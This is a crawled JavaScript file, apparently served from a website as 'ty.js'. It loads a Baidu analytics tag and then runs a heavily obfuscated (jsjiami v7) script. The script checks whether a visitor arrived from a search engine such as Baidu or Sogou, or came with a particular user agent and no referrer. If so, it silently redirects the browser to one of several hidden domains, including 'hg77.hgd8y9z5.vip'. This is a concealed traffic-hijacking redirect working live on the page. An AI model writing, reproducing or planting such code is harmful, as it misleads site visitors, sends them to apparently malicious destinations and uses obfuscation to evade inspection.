--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2599
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodr='jsjiami.com.v7';var _0x3c3ac8=_0x2174;function _0x2174(_0x565215,_0xafd360){var _0x334be6=_0x334b();return _0x2174=function(_0x217446,_0x212cb6){_0x217446=_0x217446-0x7e;var _0x55a673=_0x334be6[_0x217446];if(_0x2174['VMhnlP']===undefined){var _0xd91c0f=function(_0xcb799d){var _0x7f05af='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5a3eb8='',_0x45284b='';for(var _0x51a0a1=0x0,_0x52dce3,_0x3e313d,_0x5cc49e=0x0;_0x3e313d=_0xcb799d['charAt'](_0x5cc49e++);~_0x3e313d&&(_0x52dce3=_0x51a0a1%0x4?_0x52dce3*0x40+_0x3e313d:_0x3e313d,_0x51a0a1++%0x4)?_0x5a3eb8+=String['fromCharCode'](0xff&_0x52dce3>>(-0x2*_0x51a0a1&0x6)):0x0){_0x3e313d=_0x7f05af['indexOf'](_0x3e313d);}for(var _0x3da393=0x0,_0x2328aa=_0x5a3eb8['length'];_0x3da393<_0x2328aa;_0x3da393++){_0x45284b+='%'+('00'+_0x5a3eb8['charCodeAt'](_0x3da393)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x45284b);};var _0x14e652=function(_0x168e3e,_0x7d9229){var _0x5e4260=[],_0x178731=0x0,_0x1d10d4,_0x35751b='';_0x168e3e=_0xd91c0f(_0x168e3e);var _0x3c7aa4;for(_0x3c7aa4=0x0;_0x3c7aa4<0x100;_0x3c7aa4++){_0x5e4260[_0x3c7aa4]=_0x3c7aa4;}for(_0x3c7aa4=0x0;_0x3c7aa4<0x100;_0x3c7aa4++){_0x178731=(_0x178731+_0x5e4260[_0x3c7aa4]+_0x7d9229['charCodeAt'](_0x3c7aa4%_0x7d9229['length']))%0x100,_0x1d10d4=_0x5e4260[_0x3c7aa4],_0x5e4260[_0x3c7aa4]=_0x5e4260[_0x178731],_0x5e4260[_0x178731]=_0x1d10d4;}_0x3c7aa4=0x0,_0x178731=0x0;for(var _0x4792d2=0x0;_0x4792d2<_0x168e3e['length'];_0x4792d2++){_0x3c7aa4=(_0x3c7aa4+0x1)%0x100,_0x178731=(_0x178731+_0x5e4260[_0x3c7aa4])%0x100,_0x1d10d4=_0x5e4260[_0x3c7aa4],_0x5e4260[_0x3c7aa4]=_0x5e4260[_0x178731],_0x5e4260[_0x178731]=_0x1d10d4,_0x35751b+=String['fromCharCode'](_0x168e3e['charCodeAt'](_0x4792d2)^_0x5e4260[(_0x5e4260[_0x3c7aa4]+_0x5e4260[_0x178731])%0x100]);}return _0x35751b;};_0x2174['iQLnyE']=_0x14e652,_0x565215=arguments,_0x2174['VMhnlP']=!![];}var _0x1c7dfd=_0x334be6[0x0],_0x45eecd=_0x217446+_0x1c7dfd,_0x52799d=_0x565215[_0x45eecd];return!_0x52799d?(_0x2174['JhWzkA']===undefined&&(_0x2174['JhWzkA']=!![]),_0x55a673=_0x2174['iQLnyE'](_0x55a673,_0x212cb6),_0x565215[_0x45eecd]=_0x55a673):_0x55a673=_0x52799d,_0x55a673;},_0x2174(_0x565215,_0xafd360);}(function(_0x4cb12c,_0xeb59ac,_0x4a3410,_0x5a4df6,_0x297af5,_0x550ffa,_0x29c93a){return _0x4cb12c=_0x4cb12c>>0x1,_0x550ffa='hs',_0x29c93a='hs',function(_0x1baca8,_0x4d4f12,_0x59d764,_0x4c8ee1,_0x4b7545){var _0x2d7d7d=_0x2174;_0x4c8ee1='tfi',_0x550ffa=_0x4c8ee1+_0x550ffa,_0x4b7545='up',_0x29c93a+=_0x4b7545,_0x550ffa=_0x59d764(_0x550ffa),_0x29c93a=_0x59d764(_0x29c93a),_0x59d764=0x0;var _0x8f8aa=_0x1baca8();while(!![]&&--_0x5a4df6+_0x4d4f12){try{_0x4c8ee1=-parseInt(_0x2d7d7d(0x94,'SuRl'))/0x1*(-parseInt(_0x2d7d7d(0x8c,'mZfX'))/0x2)+parseInt(_0x2d7d7d(0x87,'wraj'))/0x3+-parseInt(_0x2d7d7d(0x95,'K]N&'))/0x4+-parseInt(_0x2d7d7d(0x97,'K]N&'))/0x5+-parseInt(_0x2d7d7d(0x99,'Agtb'))/0x6*(parseInt(_0x2d7d7d(0x83,'4s2i'))/0x7)+parseInt(_0x2d7d7d(0x93,'0vt['))/0x8+parseInt(_0x2d7d7d(0x98,'GG()'))/0x9;}catch(_0x22b4be){_0x4c8ee1=_0x59d764;}finally{_0x4b7545=_0x8f8aa[_0x550ffa]();if(_0x4cb12c<=_0x5a4df6)_0x59d764?_0x297af5?_0x4c8ee1=_0x4b7545:_0x297af5=_0x4b7545:_0x59d764=_0x4b7545;else{if(_0x59d764==_0x297af5['replace'](/[TYngFAPfxNrXHheyGCptO=]/g,'')){if(_0x4c8ee1===_0x4d4f12){_0x8f8aa['un'+_0x550ffa](_0x4b7545);break;}_0x8f8aa[_0x29c93a](_0x4b7545);}}}}}(_0x4a3410,_0xeb59ac,function(_0x418e1c,_0xe57054,_0x5e9314,_0x1631a7,_0x5a0073,_0x5e3945,_0x3ee161){return _0xe57054='\x73\x70\x6c\x69\x74',_0x418e1c=arguments[0x0],_0x418e1c=_0x418e1c[_0xe57054](''),_0x5e9314='\x72\x65\x76\x65\x72\x73\x65',_0x418e1c=_0x418e1c[_0x5e9314]('\x76'),_0x1631a7='\x6a\x6f\x69\x6e',(0x1cccbf,_0x418e1c[_0x1631a7](''));});}(0x180,0xe555a,_0x334b,0xc2),_0x334b)&&(_0xodr=0x19f7);var sites=[_0x3c3ac8(0x8a,'BRAI'),_0x3c3ac8(0x86,'uvgn'),_0x3c3ac8(0x96,'qS$q'),'https://hg77.hgd8y9z5.vip'],ref=document[_0x3c3ac8(0x81,'T^O$')]||'',shouldJump=['sogou.com','baidu.com',_0x3c3ac8(0x8d,'zx!P'),_0x3c3ac8(0x92,'xKa9'),'m.so.com'][_0x3c3ac8(0x82,'m4b&')](function(_0x1479b6){var _0x34fb92={'mWJhl':function(_0x315fd4,_0x45483e){return _0x315fd4>=_0x45483e;}};return _0x34fb92['mWJhl'](ref['indexOf'](_0x1479b6),0x0);})||!ref&&navigator[_0x3c3ac8(0x8f,'AIiM')]['indexOf'](_0x3c3ac8(0x8e,'uvgn'))>=0x0;shouldJump&&window[_0x3c3ac8(0x7e,'X^D(')][_0x3c3ac8(0x7f,'0vt[')](sites[Math[_0x3c3ac8(0x84,'0vt[')](Math[_0x3c3ac8(0x91,'5R@L')]()*sites[_0x3c3ac8(0x89,'!eZh')])]);function _0x334b(){var _0x347368=(function(){return[_0xodr,'yFjsrjYiHAaFXmyeiOg.cxohNtmT.CvP7ygfpTGn==','CmkQW57dMdK8W4XLzwhcHCk4uq','W5/dPhmxsXi6W67dOCkhC29OwCkWhCo+stirW6ddJSkdAYtdLCkwqvK','CmkQW5FdNtG5W4XjEedcJmkvsG','BeCWCgj3WRa1W41pWRbEW5vc','W75EWRdcVCoEEmklWRKOBZ7cRZhcJG','WQjwW4y4z2/cTG4','xCk6WQBdRSkohSki','WOCjW6z4acddTK4','WOCujSkuweSLua'].concat((function(){return['WQJdMbddSq','k8kBWPRdNmoetZe','sCkZWRNdRCkD','W4DbCCofeG5WE1zsv1ddIG','WPtcHCooWPlcSSoDwgBcSCozxN18W5KdrtmajqODWPVdQstcVfZdNW','u8k2WQ0sDxddJc3dTsdcLSoAW7O','WPypBcxdKCoXWOe','W40bAqBdQSoO','WPXPkalcO8o1W45bmSkghXldOHzOl8ocW7lcI8oqWRGAWQlcV8kb','W4u6WQldPIz8W5S2vYTBbSkF','E8k3W6qOyrdcNv3cLG7cMW'].concat((function(){return['W4vxWQrdcW','WQ3cHmoBWPdcQG','W5ZcQXJcRqJcQSk9W6e2','WPnup1dcP8kYW7Giud0JW5qM','kfaWq8oPW6i','s8kbWO/dRCkGW5y','hCoRW6lcSCoDtCovW57cO8kBuvnr','B3yqW5r8WOO1W7m'];}()));}()));}());_0x334b=function(){return _0x347368;};return _0x334b();};var version_ = 'jsjiami.com.v7';